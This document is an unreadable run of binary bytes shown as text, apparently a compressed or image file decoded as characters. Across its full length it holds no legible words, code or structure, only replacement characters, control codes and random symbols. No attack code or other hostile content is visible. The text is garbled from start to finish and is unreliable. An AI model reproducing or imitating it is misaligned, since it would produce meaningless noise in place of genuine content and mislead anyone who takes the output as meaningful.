���>�� �_�F.�d�돇�]��]�O������T��zm��V2œ�m\ �p�>��w�qV�9n�OK���������:wp���W��;n�~�~�� �Y�����;�ī/x�ĺ]���B�\���7ٮ����S���9ħ�WnO�<G���g�{Τo�WO��g�/�g�ل��qQ�BVVn�]���l|U� �� ��|��<c�'����5	��x��"������\լ��2O����Ix�o1�>ԉ����+��וj��ݳ������Xa���h����o�-G�����7�?�_�w�ȼ0<i`-�k��Դ˛(g��(&��x/-��E�x�4�2@	#��>\�� i����w�����������K���u���4I	I�M �4�H��7�l�˴F��; S���C��߶/�7��5O�{��Zv�}�(]i�?�#	o��^�R��QZ`n�7�3��_oس�d�煿f߄6>)��լZ�����@��k��֣�_�����̡a��[����d"Y�w�$
����*�/�	��᎝�����%�D���Ǿ7Ҵ��,���Z� g�\Z��Iu=��3L!�	fy�	��� �ZcO��%���G�햡��]���M��]V(<?of�ͧ��x�ɕ�1�H�B�� [�#� �L� d�_F���~*�]�5������
�^���mq��!&-�^\4	���$�V�0Iv�]�����v���OX�_���<	so�z�����������]�5���u"tyr�
����<��	�� Q�?gH�~Ѝ��x+�<+}lf���82G�KL�C
�*�죒���#!�ձ�	Z�J�]\_s�=���� ��}�T���d��V�a���Z|�Z~���k⯈ھ���k-�W�~������
�4LY"]�>B�>���(�,��K&�����_� n��~c�^��'�Q������ok_[��Ƨ���Y��M�}�5+��������^L�%�9c��,@���?�V�WUԨۓշ��5
T�AS����dR6W�X�酄�@2����c�pA�k"���ԅ&y	+��c������w�Z�7��M3K;�o�H�# ̡����3@lE�_F�.�$1����B�p�Ǖq�p��@�� ��/�j��e���j6�%Ν�]����A�̌>Y�i�Aܒ��M~}4��j�x��W ����ռA���[oGi��I�[d�$RLb]�3�r����{$ȓ�gs����dT��i���tİ�3�j�LRMf�>v��K)���. �XJ�^k!*4�d�� a��4�d��<'2�n󎜰���<���^z�sJ5�+f/�P�S�~�'�/�]��/k���?� ���8��Y�h�`q\�����oʒ�4��n#fo�eW��ßδP�(���� ,�.:(��Zūݝ�帉�Y5[���9	,8!��0s��%r����[?�i���.��SO4�'ȷ���X��{�d��`GL�}w.�g5����[G���Q`��)!��]��n��e-��JոS�>i;�9��o�:=�����y��.����k�6��;�UB���3��*W� s�<���V1�,�󠴿��/�5i⳹���-�N.���L������@}�
2�;�u(�#�Snj'.4�oS���~�_�@X[�`� d�,ǩV�Gj�'՝���sᯄ5��}ݿ���ޞ�����m�I,QF�Y����,I�A�7�Jԩ>Xܻum��s�ho%�����j�3J���*v��	a�3TӾ�w
R��ȱ�Ɨz<~m2��[�6�݉�CK�I�v�~�YX�R�W3K����������|Gg�_ܣ��]����T>P�>3�m���YF���C䚏vY�����C��% $��.�c�B��r2	ky�P&���̀j�2�����o��|pNq���>mM)�u]��o�77�|.�%��լ�fi�Y��L�8�I�9 �r8�+��ӥRTԒХ�j��i��:n�5����u��F!�����2�_w�3��]��lR�0��|��س�jט�l�%�^�J�"kM�N3���#n9����Z�iΗ��f��t}h4w��z�7�Œ�I\DT�� u�.x�Lc�sI��z����4[[��9�ݚ��F��E,F�ϾzT��r����|Q��<!�i��]B�j[8S��Q�ÿ��_��_�eU�r�ju�(����نe�����i�\;N"��$���ϡK�6�~|Q��C�f����<��@��\� ����긬c�T�L?4���Iouc��ⰾ�4�\�*Nr�)�p��8����c��~	|I�o�_�x{Q�<#`�r����30b�X�Ns���İy^3F�J1���o[��~K�9�w��g�ҡ���/j��+�W���d����/�'g�x��� 	�;�Vo� 	&�cug�^_�s<���hm��Ĳ#H��ھ+������gk���2�
y]L�/̰4U�����SR����?2�I���UYĔŴp@=޾<�g�cX��H����F���hL��r��o�o�Wo�e�u�@�i:�$Z�[\�Vօme��u�#��g�;�hE� ��P���g�� 
c�S H��V�������:� �!� �#���?
u��?����k����g�|?�iB�9�{��H�`�)
+`���vm?e¹_�T_Zm�h�v׻}�~w�|Y�ɱQ�aW*��9mn����#���
~Ծ�𿁿fo�&�U����4;���-ר�?�\:�����C�F5�^s��+�adݗ�����~wG�'֪�d��;ۧ��_�X��?e� 꿵��)�^��z�Í%�պ�<!.��iN�nnl�=�z��4�h��<�rg�A����`q������}� ������L�,���7NSWq����^G�j����a�7C�*��	�i&�i�{�A�K� 	��#��(<@���Yy�Q�O�D�8$��3�j�M��o^Xh"��+/�����%�t�}RV����Q�>�u&��<0�� v%e�yE�@+�D� ���~�߲ů���/J�WZ�b����k� ���6��[k�Qi�O����U��fP���I��� ��߱������|z���?f;�?�~�E�h�<Ԓ{Yf�4W��i$����CZ�
�@h_�������� �mk�]���闞����/�b��F�d�����|�6���%|0����q� ����U}��g�o�Ag�O�>�>�5�aj��\Moi��۴�(��e��{��� �g�	��� ���ϊ_>+�ǿ�����h���xkP񅝖�uc�4���S�
Խ�.o%�cn�"8$�P7�� ��� ��<_���q�}�/�w�(�'��#�[�/�a�\ACˁ����4��-��9�M{��� ����'~���z~�7^��k=����[��-9bbnV�X�7m��	ڑ��r�o�%Ùfk%SnS���=����q�c���xx�F1��Zɽ�_�������G���ɵ���9���Vֲ�i�Ίf���F�#Ay<�J�0h�~��e`}�pg	�0�ø�6��}�C�0� �VJ��j$��k�}��/��n~|Mּ/�t�Hi:��CY�nZ[K��>�����8"��P��&t���]��g�R����\y�v��W�с�����R4v����|�\�q��a�����	���e��Y^�䶱>d[��S��?�4�tA�;����B���z���z�e�YGya�--�pUj�� y�3C�[��ڱ�h6�>�io��#�� gp�x�I�G�_�ɧx�L��4��൘Eo&�uwB�q�G{�N��!���ʋW��� q�1�Vp�� ��x���E恪I��:���-5HuE��!s�*B �#q);�2.7���k*��t3u�H=� �� č◀u~��h�i/k�}��(��4�m,W�NW�\m�Y'�gNM+��t=#�^���k�6�ܳI4[h�E06���������'9.V�;#k�v�^��x~U�F�U�N�y�7�$���+�<�ֽ�9`XOh� ��o���˦H������#c��U�q�n ��Q������l��i��"�`M� 3�>�����XN+�Dm�����q���o�8O��?��:�=��4�D���a��+�������9����;z]�υ5��N���ǈ�/�����_�Z5��Y����P[�3��Xr�C����C�h�ijq�TsqG�����I�K�����K��94��h#�Q�i�H.��)�s�8�� 0�mR���k�� ��i>m����<9�^���mA�[�&��A���\����*KX�U'����"��M58�ߡ��?f�z��Ѽ?�C�O�Z��#��t�JkX㸒9��Y�n��f�}����O�m<��M��������� b���R�x�I��;l�	�	# ���{���5K�?�z&��]�q���	��m�G!݆e9��0��B*��ѼW��sK���Kp֦��v�5�8,D��-���?3 �'r��k��_��{�җ?f`x�ܤ7:%ƭ�s�[�G�;��ח_����$+;��,���9���gsUJr���zkMKS�d����E��$P�a���C�Y°$�zg�F{Ң�ނqoރ���[�>�=/T���xY��Si�l�.���I'$��s�R.NƊ۞q�9�к��$5� k����:m�խ�pj>r� sa�w;�� q�Uc0�N5#+�rP��MǱ��B�M��Υj�[��|��_l��)FͻJ�H#�9&�W��oW��`�y���sQ�ux�C�L:��$v����yq��\�O^1����S��1�ҫ)���=G�����5����zs���%!|�A� ��⻪X���y5�QV�C��\׋رs�Z�Ι���,��6k��a���UE�2�|�Xg;��7d�j�I��=#�V饉��Uy]<�dA��bO$�[���XԨ�ʨ����߉��{a�k��-,�Ե��J]F^�
K3 A<��}�	p�|��ӛ�*V����D�ͅ���-)ֿį��<���!����|#?�t0|5-���h��F��Cՙr@�>��Af2���u�9ZI�?�ݯ#<�'�|���0y�
�xj��5�Ե��;����+�r4}CL��:���C�[ˆ��_�+�RsXG��URj՜b��6�>�����,�jr���k��iNJ<�I����{��]��lo��	�G���7&�E��ti4�RKo�����?1����m�J���_z1��on���x�"ʨ�c:s��X�[�0O�Q���m��P����~�:ǂ� g�r�]��q��-$��V�� ;H��
�P����5��aKG(P~��U�~G������ͺw|���ѿ3��up�&�g>T0��\���9�?p�䱿Ko�;�U>x��� d���H�� i7��Ѭ���;�8�\�{x���)���eNq�x$P�~����/�|V�>(�$�F�s�饴��k��]����Ki���e���es����sFY_�R�]<��%���)a�K��O�>�� �������|?�����/�|<�����V�;�D��{B���k��X���bS�3~.�|��ݯyyy.�?=�V_�����_��ω�d�(&��/�3��o>x���w��}��5o跩;�zw�5ܙy�o���B����M�?W�C�� f?�*��4Oْo���u��_�O��� �|%���W	a6��8���>��,zS�-c�e3)�57CQ�M�c�� �{� �R>*~��9�������xZ��
�w�:��l��s���7ꎑ�C*�ʥ�
Ċb<���� ����_�N���?~#kSx/��_�����M�޵�H'KUq�|����Kd�럳���� ����|s��{�ߴ�־=�s�xF�]c�����w�S5��É��D\���9�� y� ��7~���4�� ~�G��Ԯ<9��\E���⥞�wwxJ%��֟m�v���$%et ,����|I� �Mԓ��#x��� ���N��ɵ�l���ӣ�5�hm�Eƞgf����a:�A����������V1��-w��4��/�<Au�x��KkYc�8^	�-���Ie��������n� �GY�ӧ�Q~�6k�j����|S�Z��k3��/ڮ��$
R��M�{Ec���l�y7 q� �M�)���'�8|]���X�ޫ:'��!s.�58T�H��J��r�+��sj�f!��v_�}Q�q`x�
��^�~uO�����w���_���7�ū�^�1?��U4&���ՕY��ϔ�,&��1�U�/�������I�Ej�v|o�}�<n`��7��]��_j1ߤ��/�m�㶂e]�FdfU,�?6K`d�� 
���u{���d���<��rn�%c'��w�<v4��>�C�{�o���>��^�/�Q���,\�����2���%V���Ν*��Z+�tK���G�>&|f�7�~|*������������.����I%;�b�nr*���W��/W���9=g]Zܜ�%�7^��Q�-�����<q�>�T��������� /������O7���F�X�w��)+������;K��;�]F���8��Oq����I��έ��~���G�SH̗h�yXI#���~S�W�.gY��G��rF�z[tz��_ٗ�W�����1�&��k^6[x��0�ڴq�\��v3`�`�ԁJT*Fi�V��r�6�Qw:]3���O���C[�,��О���	1ī���ܧ ��x �-Jqr;SM^�ϋ��`���An�r���k�6��n�vRK�~Φ0��;���0R��
R�S�CYv3|?�R���t�\�s�5-2[�7�6����"�,�9ؤrIާ��Q�����Ӱ�j��]r�+���{� ��cm����ؕ��Y
��1*.��d���y��)7��+�h��թGGf�W�z?��?W��⯈�#��L�L&�X�v��"���B]�wn�51��s�5���T��+�����V�&�U�R����M#��Σ���RYhX�|Eo�CmzogT�����p\��nf\� *�c�<�����SKws䳬�YFw<,�v}Z����F��2��:��\�2I6�vm���I:�Qc@�O���^1�>�q�J�)��O[�a�##�0� ��nxYJ�;�u�=�?�ݭ���t��ⰼ��}GS�����3%�cU"d�I<2�a����ZS�l~Q�����%V�Q���[%�m����������Lu;OGnl��iΥ?�nB� �C�3��I$�댓�v<�
�z!�4����5O�X���Y��C�Lh�o�0
x_�xs޹��&��N�v�8�'�2ū��X�3ȶ��b�hx���Hw'�H�IƬﱬ߰����Qq�j2i����nf�t7е�Ȫ�I, ,��q��.*S�u�V��8xoX�`��5g���ҽ���t�I�.�#h9
�3���8��:mY���(߫7tKk�0�u���W��̐AI'����eX� 
����g4��r�[ܵ(���I��p�}��S�bRR�[.�	F]����Q������Va��*)kߡ�����w��.d�Ҵψ3�gy�It ��$�@�#'�X��V��"����:K�ϡ��<Oh֏��.���=oS���=_M��m����)TK$�dg��&1�Z��iacQ�壆�&n�׺�Z|�1\� f��K<�x�6��>B)-���������)h�I�إ��f�������M<X��y�������X��[�nxL�BbH��iN�;���l�*��"{?�?�����aҢ�����r0r	-�o���Dך��U�Ek�ʔiF�����Je�P����5��
I;�W�M�/��ǁ4a��&9"�����0㞄�:�w�� &�e���0�콥�[Z_�>o�Ͳn!��^��6��=�v;?�_����c�~(_|
m���R�]��	��Ex!�L,���2���+:y>*���)����Ϝ��\E��#-�T�]����]m��^%��>����ş��=���^�V�� E{R6;2���ʞ�潚XXϚ�J�K����^G���,�6�������Ia�V�M�oW;��4��kǅ>/�$�g���]>�����j�ު[y�Wh�9�'��y�U�P�/f�ܢ�}ݷ�}�9OU�p��p�c��SS��e'n[z۩����d>!��HD�u9Y]�)"�'s�zW�U��/V~OI8Ҋ}��޺�t�Jn��X��31�9$�Rk3C�c������� �/�O�eHt}k�	����\�-i���IZ�<)�H�V���O��&�8��Q_�ş� �_��h�m��O��h6��.oi�lk��������Z����{�{g/:wP��u�,�R�Zg����@�L��,��Q�}��O���[nO8/<gm ~F~�>~տ�1�M�0xY�֙/�"�W�|��u	��&�i0ҚXD��	�1 �Vݐ����$f��a �Wcw^z�q��^��?�FOڇ�}�3��� �%�:EƋ���J���k�rI���'�I��!�G�������Q�ǖ7�����2���X.h�7)B�98���}���O��5?mO�Դ���K0Ծ�23�}�Jۣ!���Nb~A�g�ϵ{�~'%f�m�[������ٷ�?���|}������8����� ����ش�!kp�Ȗ1[��RI]��!��A_�L��?�u�ï~�ߵ�? h������K��ݶ��\B=�6��+ZX��.�]�V�G`����h����_i�-���|H��>YxSR��k���k~:tSMe��P%�S�p!�{�P���@=k�/���¿?i� ���ɭ�~Ҿ6x�J_x����;�:��Z��;�Yƾf�$�wg.I|����?g�_�j�.�+�C�� m�ĩ2��;="�I[/�)��mz��!��MH��Z��Oc�w,���Kw�>xF�M��|=o�-�z����6�eo%����ķ	�yZQ4qLgw�b!Z �W�
K
���fҼ?�E�w�>�g�@h'���[mJ��E����]ۈa�k��|Ԉ��h��� �뻿�߰O�Y���Ï�����ߌڇ�5(�a�G�qꖺF���o����XN�o���3��uW�柉:��� j/���>|'���8/��Oi����iqH�ln��+$��o!�N
�l�׾^���E���熆�m��Mw~�����S��20~\����{	=N+�_>*i���x��{s�M/]�V�����m�W�D�Is/�Ѣ)a�qW�_*H���,aԵ��#7#�i�����z���d+�E�@�;�[_����w����m�+&�$r	V�!�ށ�r|z����^!�|?or�z$oj��IQ��_1��ܒC"��8P��Ꮤ�J�:I��>��p� ��5�h�{zjz��!�;�Zɩ&�-��vZ�ލy��� ��5�<C����2s*����N�9��޼+fued�ǧ鿶=���6�f�$�>����x�푤Zt�8��&D�`6���f-���ok]�R��G�J������_���/����j���m&��?��m��� ��Y�@�����4���A�'����)�$`��jʤev�<����~�?t�� ��>0�ߊ&��<y��*�UӁ�c����Da�::?�Q����!���)��'����1��MD��������/��k�+3q5�\ƙZ�d6����:�qu)�����9�+)̸R�&M}b6K��.��_�)N�����N��9���]�[�m]mل�)ې�s��v�����ձys�z-O�'�n�#���]l�:߇켹,���m��_�ĭǎ R�� �sھ6�"M�Y$~��K��b�eʒ}�{���#�w��o���w�h�&��V&����(���]�j��ܘPN7�{B�J>�*>{ϔqc�f�Oh�j�(�v�Y��K��+�3�R�\���ŬM?G�, {�dGIU��褌mF
9���>���S��<n3�3yFV�*IZ<�|�ۖ���|U�>,���g��Y=�֗v���$r����68�0U2R@l�dt��x�b��"���V�U�M>t��x�Y� ��c�/�_�'�o��<Mg&��iu�&i-`�:��ʡ�
���)!`Y�����ѵUiw�?��yF6T*|i���g���ࣚV�o��~�z-� �����|�r)V�����"��2!Rᶰ;O8�����(J��u�?C�=�ˤx2����xv�Oխa[O�N�h���D*M���\�9�\52����5wI<���֝ʺ���-{�>��ԭa����ZRݡ�+f�vKc�0�l2� r+��b�t�&���,g,m:S�Ռ���k�χ���+���jr��]��hgf��$���A��* ��S��{%4֧�*R��U�5����ӿa�|1���Z����evo �"�mැ#P�g���9#�ᩐ�ڥ6�����+ǖM��N��Rj��R���k\ZI0+�ws,.�$������*�:ԩ��:�ӥd���|C����a����5�WW�Q���yӣ� �e�$�,/$�X2p�����z8Jq�a9�=^Ǐ����r�����>9x�I��Ͷ��A���h���Iw%�@�XE���XĄ��%�x���W��̺������-�?�.���ě��t���\K��#�ь0$���Y�Blebq�t��S��;���0�JUi���.�ŗ�?��um��,t��Km9���$�A $D�P�I��0��<=�=��lzw��D� xuf�tx�N3�C��`�D���S�O����n��jT���U���^�i.fx�Pu�QY�x (�&��7#�v~g$�U/w�]MI�[��.�kmU��!����ɊE�,�I9��t�W�I�Q��
���[��e�������9ϰ+�#N��+w��}����
�"�I�ҵ�=kH�h�w�����c�=+����/O�E�'���]<�|�e�/�d�MF��������X��j_��T�ψl����$X���t/�ѽ�+���>�U<�0�7nt�c�sn�h'O��]ڿ���������� ����P��w�J��F�Qy`�I.o�Hbv/=~Q_c���4Ns�̟g�O���l,�P�;����̩?���(k���/�����;���h�O# 1����&�^���/��-�7Z�������c��Ҽ��ar�HA��sH��� *���1��*��<5��O���ף�u���<o��V�d���m���03�w��P��?� o/	~۾���K��������� ��&�O�4���o�&�|��v�Y�j~��'�m� 7��<;�?J_�?�!�Ie�g�Y�j�
X�>�&�,M����KW&�G`�7�o̓� y/��bi��h���5_��d�΄�V��j77kᴎkx.�fW���qZ��$R��!1�  �8'��ӤJ���X�p=��hb��7zki�V,�ͧ9��2��$,�I8U�ɬ�(���if5�{]=���[�wo[�� � �?l�ًN��?l/�6>&�M��Z�ќ�:C�����'8!F�� �ulW���S\�i�3����sj�Z�Ƶ)�Y�)[��]����_�SX��� j�����o���
�>��o�KlY�@"x�f�vV\��zt�Gά�̱���Q`��J��z;y� � o|�I{�?���'�~'��ĩ�M7��>��1iz����ym-�ͼ��đ��3�R��r��և�^� �]�5|I>!_ڟ��?�����v����E��T��V?��6얦���&�vxY-b�r���_�*�ǝgᮽ�k���5}w��!�<��L[�m�`���,!b-����O��M�*�!|���_�+w�OxW��?��6�o��j)��GA��'Ӯo��즖����$��X/��r4��gj� �<�\|^�?5K_�#x��?
���n�Ă���,.,fo*�$h�[�J�I �,� ��� �|g�i�
�)~�)��+�V��-OG�� ��{��{{}8�ZX���yr%��6� ��W��T���|4����  �� �Oď���ğ��⛭@�W�,��n6��L������)8��34rP�����?|k�?h/�Z���sХ�X!�м�Ǧ��m��a�X�
q�����,��Ũ�|#��>} ����o��e2²c���<�J.��d���N�4�m��\J��XMg���W7�U@bN��07 I�j�1���5-?K���M���L��Z8bXĎ�(#����ř�NhnV�OA�o`�Yd�I2mHئ�0[#���G����N��'B��[MFf�&�.!�a�G��Ļ[�P[s�t8W�Ƈ:�Gؼl�Us���Z�>-k���h����Ewem⋏�yss5�S�ȟ�L�+�H#��7�ѭa��W=Ya����%o3���)&�}N�?�e>.O�+@��0����2-K��mna��nAD�5Kw';�!�����f��^�_+\ޅHՌ���0��&�;4�<c�?گ�e��z���ڽ��<,�*�6cY`1)	8��݊��;�a�e��w.�=M�L��4eQ.^��/|i� �(|-�[s��_�M�1��}��������I d����pN�T���S��1nj)k���N��\9BJM���O��{������@�.��k����!�	�i�ǝ�J�tsƅ��񻁖PX׿�%h�����&:�����:�ާux��}��{G�������7L���x3��7������:}�Y$k+�fOo1�mV(X�x?9����S�Ө�gg���d����h�6�����<C\��:_��|��֚Z[�%��C���p$�G,Qֻ8Ƈ�z��S�W��x�
\�i+��t������o�(Ũ�����2��i�v8���p?y���P��� p�*�R_�����W2������9&翻����W⯆|qc�|3�Ւ�Z���Q!�I��F�GbrK,j�,s���'��B�ӲvG���Y��#V��)�t����$۳�u��o�� b_�B��������TҒ�@���h7�R6E��A�����s^�U��&�$��%�X�ͼLu8OV����m�ލ��?0������ſ�K�ľ�����,�ǈ�K�.+@N]˷�rI���+�=�:1}��S�����n������
� R��a��x��ǍK�:Ǆ<:���j�D�V�A2�j�wE�P�ܩ����rm5���5u�c���$g�#��o�	��C�� �g�vjQ��O�1b����YVW9 �"�9F��x��15���=���m�F-�}m�:�A�<C�3G�/�?�H�(F��I��"�7��yv�WTL��0�=9�a��0��V��=�U����iJֿ��o�c� ��>6�s�>7�|ia{g�����%���P-.&(�u�$!�?3d)�/$ٹu8c�g���0���RM]������(�i6�m���Z���"�r�W�-������E�HW�sȨ��׭Zq��c	�N�SOS�/�������������|:��g��;ic�n����c�#4'  dL�=	b�Ќ-��z��e:8(�#[��c��s�ڟ�ϊڌv�-����"��t�`�"�8����W%ـ�+��:�7Gn[��M<�9VOR/�� �=�� Ɵ���}ߋ���K	t�%��K�GI'So%��Mm�.��q^NKB��/Y6���ԫS�w��|H��u��6�5�����������W��s=�r�B���"��s�85���l���д�����m?c�{;�������?�5���|a�j:���Բ��^�L(�`7F>�@
G ,�0�Mǚ�O�Jڻm�O2��*JK�^�R��/i��7K�'¿�-x��\����OP��t�c��r�ol�|�p��I�1�[n3_}zy���/h��������X�Ҽj�Ӗ�,yÿګ����V�T���x��-����X�$�]۴g΍wHp�CBB���^�Z\�M�m�֊����bib!)�����C��7���C��.j�����,��|�.@#8⿐��)q^)�vN����+���1��g���ů=��~��<}�Ѡ_�8�u�'Z��C�AxPZ�����G���0㝵�����<�N���=�����j������f/u�f8j��BVQ���v���|!�/��� �g]Z�k]8=��, �TgtNqҾ6�S�<�;�b�wq�׵���8�!�)F�6&�1����������%���A��k/
O������Dе�_\Z���� 	ae9 ��*FEtd<Q��)���֜%iFRr���8����&Q�a���)+�%��4��w�
�k?���[�?��� SmR��u�������|�t_�������op������Ar�i%�Ku���k��d����z=��������?�P]�V��ﵩ�&��|y�m��>]�E��m�[ʎi��o$�R�񨯤<uk�~�x������B��� ���kw� �/59��m�sg����~��]�L_k/ޓ��8�I�e� ��g�� �>*�o�� ^_M�sŖڎ��/Ϥk6Z����a$s[�o)n��U�d�r����
����Ɖ���'����q|;�ׅ�V�o���X��l��h[Z��m%!���I����y�5c@�?�G�<[��ව<A��{�[.��Z�WvZ���W6�h�!��:"J�BHwe° ���y�L��l�� ��mp_��YD�X$3 X�A�@>���>?k>:� �l~�|���~�l~+��=N��`���K!���A%�����m��#�9�ڿ�������%����C|F��9����\&�L���A�n�$�v�q#�څ�rA�����@>�еm:��űiW�i��I��=�!�x�<��� ��HWf}�{�L�װ<rD�%�E*�ބ����ǩ�icK}:ݱr&[��F3�l$�u�~�|�w�~�� ������㯂��g����?!��V���-l�\�ws,v�E���Q���5 g� ��Z��.~*�~�e���~�~!ţ|D3�4�����vщ�����\X_�I�3�KY�<�2�7���
G�w�N���X��.��������n7��H�	�J�3'&Lm��?!� ��~͞��5�����kzU��+K��]6���Y�:��[�ky��P����u {�?�$�9��'֥�;�?�'�G�xS��?>(�����I������<9cv�3N���b���j��Q� w���?k��w�?d���v��
� e�?Q�>��M+L՟Jӭ�0��f�i��Kp���T)��-6�,�/�*?�x�������V�uO�~=�_�>��	�k=��Iҕ�����$V�[[ ��ysK��,I@xO�����_��+L�9㯌#��n���.:l�$1붺D�,p²騯q#������L�Q��|Amco����Z��vYY�r��>rX�9� |�� �)/α����!�ȧ`#��Pw}�MR�V{����/�ЭUX� �����8�WJ~gJ�)�9?����>4����~�~�T/��Ŭx�/8$k��o$��ʃ"�"�W��U�<φa[�*5mugV#Z�_��額����Q�	x_�~��+Y� ���7�]��ȶ�d�KL|β�3����K���
�jn��3������d�R:5�̓^��?f��~�7��k	羷��{�廎hU����9�B�C������5>W�7S�8|��X�$�_R���o�_�Mo�?��j/��X��yoJ�2��He0a������W���f|�c&��>e�8,UZ�����?����>^�V?��9>,�4ښ��W����Y�����U��'��e` �vZ��W���J\���.��g������Yϟ��Qz�:��о�;�~�rm��[�v:�kQ��Wع�gV�C�k?��6w4{��'�_?Z�+��g.hI���3Ο;�'�������?I����=�������Qm˼����Ԍ7 ����14\�i'{���q���~�ܟ�쵮���~#���ZF��6�e�nm�mM/�k����?%>PQ"+��%f�k����֏*�kK��]B�"�q7»rܻ�����?�� �:uޟ���YJ���L����B�L��H���Y��,�f|K���I*T��%�MR�~��q&w����4�i��MZ���7՟� �s?�^)���`�x+�1�Ga�{W�����/a��dF��B�\1te��r���l2���{j|^u�M���Q���Ϯ��v߳W�7����f��J_J�&��|E-��.�$N��,.z�g'���Fq��i�΅Zm�S��ڿL��g��u_x��V���_�;y�Iu�x����@������P��� rN+*NNi#��'���V-.�>E��wH��� ��ŗ�oY^��͆�&�o�ᕤ��ēC���R	%�V��p���ln�SɭMIA��	�S� �;� o����s|F�O�����;�;�ڗ��+m�!h#3�Je��,gp���ke���$����:P��J�����F�g��_~)~�Z戾(Ӭ�B^��;���\�nQe��(�^�2�*>�q�0�4����<�\�i�ϲ4��&,?�-��>7[�v�ˎ�4���\�/��x�@xCE�'������ӌ$���FZ]w;o��  <w��w�B��\�Үl��d���O����TI��6���<��2?=��NN8jVk��u��U�����s������|K��'D�<Kp�-ޟ
	�aX^yM�����H�;#R���q�=h�_��q�IbSQ��
��|�_~�Z�&�u�m�� �����4� ����y>h%v��ʩ#zx�P��FV��� ���6�P�M<;������;�CP��i�j���|}�Y�]\�K��1�·ӄ�ow�R��;Г \rq^�)�+�� 2�|�|<�QSiܧ�G�������V�K�|IkxX��X��K5�Fd+l|�%�`�Ho��gע�լۊV]�+&�g�� �o�������|O��.�Rյۛv�V���5�vh�͔��%fgY���)^>�!�eO9�7����f�7k�}��Z�s����� ��\��H�֬��iz-��8bra�Y
�i	;wmM�In�5,V3�R��n����vMN{���ψ!���\������;�Ht�u�(W{acE�� �~q�)��lu��ZW_3�˂��'��l�E߶��� �� �o��O�ߌ��xn�
Ꮚ��uf�Ucg�Kn>�>e� �w��n˪P��'�P��{�ܽ��vM��s��_�^>U���w(;G��.��z忌5M;�����wuow?�Z�f�����nf_%D!	6�lma�9��X�Dp�W���:�7�O��k/��_^��T�і2����iڕK��]� ��%�G��.��V���3�5�ɂ�X�/d9P V�@>��/����k�Zxj�p�{ZO~d���?c�*�7ӕj��e�n���_����� ��� �R�5uK�--��Z(���1�O6�3�ܻʎB�g��_�xo�Ǣ�?����˼D� ��� �~l�i�e���U����9�]��Z��<i�(|I��~y.�u�.Uw[��E��(ܨ��?��z�����*� �~�>��������/�S�F�[�}q�i��n���imk%�������l������@���� ���0�'k�����/�V�?��^��j_��E%��j���x�L�$���8d8#$�4�<u� %���?�⯀�GE�|@��<[o�]x=��Y����Ȇ�:]��*nY�{�p��K�t���*���~�>,��<#�*�u�b���N��;�K�l���P����3�X�;�{���?�5k�/�?��kK��aya "�O|l#��S��h� %/�phO����7��_�|`Y,�����iS�o�A�L�Ox�2��� HzB@V�1�7����Kx���?�J5[�=�D��v�[Emccj������$qċ� �c�f$�cy��0i��W��$�"]y���3m1�2F���F�^��� �d�3�wě�?�}����_�����������CKxs�$�T��RX�0;у|��^T���� �R���� ���a�ՓIl���+��>	i~�~+xN�K��� ��Z�Lh�Y�+�����rmv���"�eX5w����i����Jt����#Ꮕ�~~���:���jZ��c�Ey��zKI�mH\�߭��q����I�*���rU�y��_�uUY�ӷ2�}�K���Q'���e�����w�����?������?�.�1�k7CC��,6�.��t�^s[����G#cz��<f�_e	sK�KN�bgF� �֗��� ���T���W�O����x&]wK�׋n���+�a���Ͳ��u6��I,xY#
�،�-��LV�oeRVn._v��WKM?����?�Z��/�^!���6xO�گ�/ ���_Rm*+���57��ؗS��&�!�XL�%)��G65��tiԥ;�K���M�5���JMt]z>~����ǃ�,x�n7��s������ۛa,�������e"G�	[�̛������ayUWngʽY�*Uk'ʶW>����s◀<'�2]x~*�$�Q�ע�Ɠ��#�u��A�kF(����&;��ؐݹ���˹g%=!.W~�]��-em7W<����A�}~�_�N����^;�ּO���zW�4�ͅ���X��BӪ�kw �Qop�$G�V̌�^���U�+VeN��MB����3�Gů��<��_��~>���|ke�����?�/ܦ�i�[�K�w�3O�j��[d�u� MӰ�7�����̨)��*O���n�k�����jIn�o��������~#x��'�M&��\�Χ&��YAwЊ�(��쏆R��=�uҭKIU��+��2�%	8�tg���];_�.��7O���h�F��G��F3�=�BON���7k�x�P�𧅮mt5�}͔wx�.Y�p�	`��pNA���u�h��>���}ey��a(J���b�������U��ڷ�E�~̚���Qg���a��֚ͭ�I�S�*m�|�PI�C�8 ���V�*m�3ᕪG�la�;���+� ��W��;�kIm%�3�A!�0"�`�Q��v�l�����V�W:4ժ7��� ��xt����?��ZG�� k��4����R-��n��$?hܘ�NByp��C���E��F*O�����Ӕ������x����/�����k���^�x{N��=&.��7��љ$����f�\��>��zM�s�Y�<SGA�S�e�%��G�<w���s×1\�wO��x�����N��I-��q_K�e׍�攷�o��~���V�������d��>']���3��"i����ju�i^h��-f�3��Ƨ�*��^+�Nu3z��E/fӍ��s��>U��:�y���	O��
'�O����/n<�[�x���w��{i�+�$[��D�T���/�ť-21�_q����*�iؚxeC��ѷ��Z���>*�>h?t����� �7֞#��_Kh�Yt�q����h�b����
�*�h�.�3��.��$��m�������?g���'�|M�[���S���I��������t�e۾K�o�F#t���5��}��)���h�wc��*���5A�I��~
� �T���?۫⧀�U���?Mui=�К�gU�7�X�~I ��z�F��Mhϒ�ܥ����۹�-� ��ϱ7��|t�C�j�&K����h�9�C4�0F0�yY�e��;2�?��i��_�9G��O�H����iq�i�u=>-^�-O�j��H�������mdN.͂@#L�Bi������F���������>'|�������z�kz�y��Gy�,q\�Z_�<�7ȳM�yI�S]��*Sj����0��t��K��ׅ>x����u{m[ú�jk��Y`������Wj���8ZFP��vB��kuF�j\��f��uU��NkO#��߇>9�<�;�Amur��Es�x�Q[{kyPH����|��@`�����,ԣ;'tq��PU��}�/�C������[���.u7�u����V�oʯ�!D%��쫒���a���⬪�a%Y.Z�٘c���SV��� ��#���8[�%��>]n�Mu�$k'�fP]�� ��B��/�*ժ���'&�e��,D�����g�x_ǿ���Acp�*���R�Kx���3+�����-���F�a%'�C�Y�1Ū���'�������������_�r�C���խ^�m<���+��0K"���`���<J��I[C��fU*VnVj��_�W��׌�=�=���l��ٴțI�]��dYa/3:�R��mP�$�s������3,f#��mc��K�����煤���Uqo�/X��+���\�����2Ļso	�:�rp���k�r���U�r��]�1�Tˣev�>������m���|,��Mj�	d٤�}�{��D\wW;9�6�#�?��8.�փOe�#��m�c%pJ��|�����'������ �����y%�w�lvL�so+�|��d��Hԑ���<&{��^4�c��z����D/9N������o���ol%�����Yc�0�A1'r���e=T�E�~(e��� ���E�ʫ�[^/T�?�|?�a����NKݦ�ﲒ�T}i�9�^��>x��S[�9�4��-&�=kėڴ�*�I։"�cg�0